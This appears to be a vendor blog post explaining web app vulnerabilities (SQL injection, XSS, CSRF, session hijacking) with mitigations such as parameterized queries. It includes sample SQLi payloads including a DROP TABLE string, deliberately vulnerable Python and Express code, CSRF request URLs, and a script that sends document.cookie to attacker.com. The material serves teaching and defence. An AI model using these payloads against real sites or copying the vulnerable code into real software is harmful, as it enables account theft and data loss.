Security Vulnerability: 10 Vital Shields for Top Apps
What is a security vulnerability? This blog covers essential topics to raise awareness about the threats and provide guidance for developers on implementing robust security measures.
Must-know of Security Vulnerability
Security vulnerability is weaknesses or flaws in a system’s design, implementation, or configuration that can be exploited by attackers to compromise the system.
When it comes to web apps, security vulnerability is potential errors that can be exploited to gain unauthorized access to data, manipulate its behavior, or disrupt it.
The potential impact of this security vulnerability on web applications can be severe, ranging from unauthorized access and data breaches to financial losses, repetitional damage, and legal consequences.
It is paramount for developers and organizations to regularly assess and address security vulnerability to ensure the protection of their web applications and users’ data. Do you know how to?
Injection Vulnerabilities
- SQL Injection [SQLi]: Attackers inject malicious SQL code into input fields to manipulate the database, potentially gaining unauthorized access to sensitive data or even modifying or deleting data.
Consider a login form for a web application that asks for a username and password to authenticate users.
Original SQL Query [without input validation]:
SELECT * FROM users WHERE username='<username>' AND password='<password>';In a secure application, proper input validation and parameterization would be used to prevent SQL injection. However, in this security vulnerability example, the application doesn’t validate or sanitize the user inputs before constructing the SQL query.
SQL Injection Attack [malicious input]
What are examples of security vulnerabilities? Suppose a malicious user enters the following in the username field:
' OR '1'='1The SQL query will be constructed as follows:
SELECT * FROM users WHERE username='' OR '1'='1' AND password='<password>';In this example, the injected SQL code ' OR '1'='1 always evaluates to true, which means the application retrieves all records from the users table since the condition '1'='1' is always true.
The attacker could potentially log in without knowing a valid username or password.
CAVEAT! This is simplified and cannot be used as a reference for real-world applications. In practice, web developers must secure coding practices to prevent SQL injection and security vulnerability.
- Cross-site Scripting [XSS]: Malicious scripts are injected into web pages viewed by other users, enabling attackers to steal cookies, session tokens, or other sensitive information from the victims’ browsers.
Suppose a web application displays a search query in the URL, like example.com/search?q=<search_query>. An attacker could craft a malicious link and send it to victims. If the victim clicks on the link, the attacker’s payload gets executed in their browser.
Malicious URL:
example.com/search?q=<script>alert('XSS Attack!');</script>The web application reflects the search query directly into the HTML response without proper validation or encoding, resulting in the following response:
Search results for: <script>alert('XSS Attack!');</script>When the victim views this page, the alert script executes, displaying the popup with the message “XSS Attack!”.
Broken Authentication and Session Management:
Weak authentication mechanisms or session handling can lead to unauthorized access to user accounts or impersonation of legitimate users, allowing attackers to perform actions on behalf of those users.
- Session Hijacking: The attacker can steal the victim’s session cookies, allowing them to impersonate the user and gain unauthorized access to their account.
- Account Takeover: With access to the victim’s session, the attacker can change the user’s account settings, passwords, or other personal information.
- Data Theft: The attacker can steal sensitive data stored in the user’s session or within the application, such as personal information, financial data, or private messages.
- Financial Transactions: If the web application handles financial transactions, the attacker may initiate unauthorized payments or transfer funds from the victim’s account.
- Malicious Actions: The attacker can perform various malicious actions, such as posting unauthorized content, sending spam or phishing emails, or deleting/modifying data.
- Defacement: In certain cases, the attacker may deface the website by changing its appearance or displaying offensive content.
- Social Engineering: With access to the user’s account, the attacker can use the compromised account to deceive other users, spreading further attacks or misinformation.
- Clickjacking: The attacker can use the compromised account to click on links or perform actions on external websites without the user’s consent.
Cross-Site Request Forgery [CSRF]:
Attackers trick authenticated users into unknowingly sending unauthorized requests, leading to unintended actions or data manipulation on the application.
Here are some examples of CSRF attacks for you.
- Example 1: Unauthorized Transfer of Funds
Suppose a user is logged in to their online banking account, and the bank’s website allows them to transfer funds using a simple URL like:
https://examplebank.com/transfer?amount=1000&toAccount=attackerAccountThe attacker can craft a malicious website that includes an invisible image or a hidden form.
When the victim visits the attacker’s website while logged into the bank, the malicious code will automatically send a request to the bank’s transfer URL, initiating an unauthorized transfer of funds.
Example 2: Changing Account Settings
Imagine a social media website that allows users to change their account settings using a URL like:
https://example-social.com/settings?update=email&newEmail=victim@example.comAn attacker can create a malicious website with hidden form fields that automatically submit a request to the social media website’s settings URL when the victim visits the attacker’s page.
As a result, the victim’s email address will be changed to the attacker’s provided email without their knowledge or consent.
Example 3: Posting Unauthorized Content
A blogging platform allows users to publish new posts using a URL like:
https://example-blog.com/create-post?title=New%20Post&content=Some%20content%20here.The attacker can create a fake blog post on their website with a hidden form that sends a request to the blogging platform’s create-post URL when the victim visits their page.
This will lead to an unintended new post being published on the victim’s blog.
Example 4: Deleting Data
A cloud storage service allows users to delete files using a URL like:
https://example-cloud.com/delete-file?file=file-to-delete.txtAn attacker can construct a webpage containing JavaScript that automatically sends a request to the cloud storage service’s delete-file URL.
If the victim visits this webpage while being logged in to the cloud service, it will trigger the file deletion without their explicit action.
To shield, you should implement CSRF tokens, same-site cookies, and the use of HTTP methods [GET for read-only actions and POST/DELETE/PUT for state-changing actions] appropriately.
Insecure Direct Object References [IDOR]:
Remote Code Execution (RCE):
Security vulnerability that allow attackers to execute arbitrary code on the server can lead to complete control of the system, leading to data theft, system compromise, or further attacks on other systems.
Want to get the best team to deal with this? Contact us!
Guarding Against SQL Injection Attacks:
Here are some essential measures to implement and guard against SQL injection attacks:
- Parameterized Queries [Prepared Statements]:
Use PQ or PS with bound parameters instead of dynamically assembling SQL queries with user input.
Suppose a simple web application that takes user input for a username and retrieves information from the database based on that input.
Without parameterized queries, the code might look like this:
import mysql.connector
# Assume the connection details are properly configured
conn = mysql.connector.connect(user='your_username', password='your_password', host='localhost', database='your_database')
cursor = conn.cursor()
# User input from the web form (without proper validation)
user_input = "John'; DROP TABLE users;--"
# Construct the SQL query (vulnerable to SQL injection)
query = f"SELECT * FROM users WHERE username = '{user_input}'"
# Execute the query
cursor.execute(query)
# Fetch and process the results
results = cursor.fetchall()
for row in results:
print(row)
# Close the cursor and connection
cursor.close()
conn.close()In this example, the application directly inserts the user input user_input into the SQL query.
If an attacker provides a malicious input like John'; DROP TABLE users;--, the resulting query becomes vulnerable to SQL injection and could lead to the deletion of the users table.
Now, let’s see how to use a parameterized query to prevent SQL injection:
import mysql.connector
# Assume the connection details are properly configured
conn = mysql.connector.connect(user='your_username', password='your_password', host='localhost', database='your_database')
cursor = conn.cursor()
# User input from the web form (without proper validation)
user_input = "John'; DROP TABLE users;--"
# Parameterized SQL query
query = "SELECT * FROM users WHERE username = %s"
# Execute the query with the user input as a parameter
cursor.execute(query, (user_input,))
# Fetch and process the results
results = cursor.fetchall()
for row in results:
print(row)
# Close the cursor and connection
cursor.close()
conn.close()In this revised example, we use a parameterized query by replacing the user input with %s as a placeholder.
The actual value of user_input is passed as a separate parameter in the execute() method.
The database connector handles the parameterization, ensuring that the user input is treated as data and not executable SQL code.
As a result, even if the user input contains malicious content, it will not be executed as part of the SQL query, mitigating the risk of SQL injection.
- Stored Procedures:
Encapsulate frequently used SQL queries as stored procedures with defined parameters. This can minimize the risk of SQL injection by limiting direct access to the database.
- Input Validation and Sanitization:
Validate and sanitize all user-supplied input on the server-side. Reject any input that doesn’t adhere to expected formats or contains suspicious characters.
- Whitelist Input Filtering:
Use whitelisting to allow only known and expected characters in user input. Avoid blacklisting, as it’s less effective and might miss new attack vectors.
- Least Privilege Principle:
Grant minimal necessary privileges to the database user accessing the application, reducing the potential damage of a successful SQL injection attack.
- Database Encryption:
Use encryption to protect sensitive data stored in the database. This way, even if an attacker gains unauthorized access, the data remains encrypted and useless to them.
- Error Handling and Logging:
Implement proper error handling and logging mechanisms to detect and respond to potential SQL injection attempts. Avoid displaying detailed error messages to users.
- Web Application Firewall (WAF):
Deploy a Web Application Firewall to monitor and block malicious traffic, including known SQL injection attempts.
- Regular Security Audits and Code Reviews:
Conduct regular security audits and code reviews to identify and fix potential SQL injection vulnerabilities. This practice ensures that the codebase remains secure and up-to-date.
- Security Testing:
Perform thorough security testing, including penetration testing and security vulnerability assessments, to identify and address SQL injection and other security issues.
- Use ORM and Frameworks:
Utilize Object-Relational Mapping (ORM) libraries and web application frameworks that provide built-in protection against SQL injection. These frameworks often handle input validation and parameterization automatically.
- Education and Awareness:
Train developers and stakeholders about SQL injection and other security best practices. Raising awareness helps ensure everyone involved understands the importance of secure coding.
With a security-first mindset, you can significantly reduce the risk of SQL injection attacks and enhance the overall security posture of your web applications and databases.
Boost Authentication and Authorization with AI
1. Behavioral Biometrics: AI can analyze user behavior patterns, such as typing speed, mouse movement, and touchscreen interactions, to create unique user profiles. By continuously monitoring these behavioral biometrics, AI systems can detect anomalies and potential fraud attempts. If a user’s behavior deviates significantly from their established profile, the AI system may trigger additional authentication factors or temporarily block access until the user’s identity is verified.
2. Advanced User Profiling: AI-powered MFA solutions can build sophisticated user profiles by analyzing historical user data, device information, geolocation, and more. These profiles help determine baseline user behavior and identify any unusual login attempts. If a login attempt deviates from the user’s usual patterns, the AI system can prompt for additional authentication methods.
3. Continuous Authentication: AI can enable continuous authentication throughout a user’s session rather than just at the initial login. By continuously evaluating user behavior and context during the session, the system can dynamically adjust the authentication level as needed. This adaptive approach allows for a seamless user experience while maintaining a high level of security.
4. Contextual Awareness: AI can leverage contextual information, such as the user’s location, time of access, and the device being used, to assess the risk of a login attempt. If the login appears to be from an unusual location or device, the AI system may request further authentication factors.
5. Anomaly Detection: AI algorithms can detect patterns and anomalies in login attempts by analyzing vast amounts of login data across multiple users. This helps in identifying sophisticated attack patterns and protecting against new, emerging threats.
6. Voice and Face Recognition: AI-driven voice and facial recognition technologies can enhance biometric authentication as one of the MFA factors. AI can accurately recognize users’ unique voiceprints and facial features, providing an additional layer of security and convenience.
7. Natural Language Processing (NLP): AI-powered NLP can assist in verifying user responses to challenge questions or verifying the authenticity of user-generated content for social engineering attacks.
8. Fraud Prevention: AI can aid in detecting fraudulent activities related to MFA processes, such as detecting patterns of account takeover attempts or brute-force attacks.
9. User Experience Optimization: AI can optimize the MFA process to reduce friction for legitimate users. By understanding user behavior and preferences, AI systems can tailor the MFA experience to provide the most appropriate and efficient authentication methods for individual users.
10. Risk-Based Authentication: AI can enable risk-based authentication, dynamically adjusting the MFA requirements based on the perceived risk of the login attempt. Low-risk access attempts may undergo minimal authentication, while high-risk attempts trigger more robust MFA methods.
Frontend Example (Vulnerable): Suppose you have a frontend application that allows users to post comments on a blog. The comments are then displayed on the webpage.
Here’s an example of a security vulnerability frontend code:
<!-- Vulnerable Frontend Code -->
<form id="commentForm">
<input type="text" name="comment" id="commentInput">
<button type="submit">Submit Comment</button>
</form>
<div id="comments">
<!-- Assume the comments are fetched from the server and added here -->
</div>Backend Example (Vulnerable): On the backend, the application takes the user-submitted comment and directly includes it in the server’s response to display on the page.
Here’s a security vulnerability backend code using Node.js and Express:
// Vulnerable Backend Code using Node.js and Express
const express = require('express');
const app = express();
app.post('/submit-comment', (req, res) => {
const comment = req.body.comment;
// Here, we are directly including the user-submitted comment in the response without validation or encoding.
res.send(`<p>${comment}</p>`);
});
app.listen(3000, () => {
console.log('Server started on port 3000');
});Exploiting the Vulnerability: An attacker can exploit this vulnerability by submitting a malicious comment with a script tag. For example:
<script>
// Malicious script to steal user cookies and send them to the attacker's server
fetch('https://attacker.com/steal?cookie=' + document.cookie);
</script>When a user views the page with the malicious comment, the script will be executed, and the user’s cookies will be sent to the attacker’s server.
Preventing XSS (Frontend and Backend): To prevent XSS, both frontend and backend security vulnerability measures are required:
Frontend:
- Use Content Security Policy (CSP) headers to restrict what scripts can be executed on the page.
- Sanitize user inputs to prevent the execution of scripts. Use libraries like DOMPurify to sanitize the content before displaying it on the page.
- Escape user-generated content when rendering it on the page. Use frameworks that handle this automatically, like React’s JSX or Angular’s template binding.
Backend:
- Implement server-side input validation and sanitization to prevent dangerous characters from being stored or displayed.
- Encode user inputs when sending them to the frontend. Use functions like
encodeURIComponentto encode user input before including it in the response.
By applying these security measures on both the frontend and backend, you can effectively prevent XSS vulnerabilities and protect your web application and users from potential attacks.
Let’s analyze some of the benefits of HTTPS compared to HTTP:
Security HTTP messages are plain text, meaning unauthorized individuals can access and read them. In contrast, HTTPS encrypts all data. They can be confident that no third party can intercept it over the network.
It is better to choose HTTPS to protect potentially confidential information, such as credit card details or customer personal information.
Customers also prefer HTTPS websites over HTTP. The browser makes the HTTPS connection visible to users by placing a padlock icon in the browser’s address bar next to the website’s URL.
Performance and Analytics HTTPS web applications load faster than HTTP applications. Similarly, HTTPS also tracks referral links more effectively.
Referral traffic is traffic to your website from third-party sources, such as advertisements or backlinks on social media. Enable HTTPS if you want the analytics software to accurately identify your reliable traffic sources.
The Ongoing Battle for Web App Security
The importance of web app security vulnerability lies in safeguarding sensitive data and ensuring user trust, as security threats continuously evolve.
Thus, making it crucial for developers and organizations to stay vigilant and implement robust measures to protect against vulnerability in security risks.
Stay tuned, and don’t forget to check out our other posts for more insights on code improvement and tips!




Leave a Reply
You must be logged in to post a comment.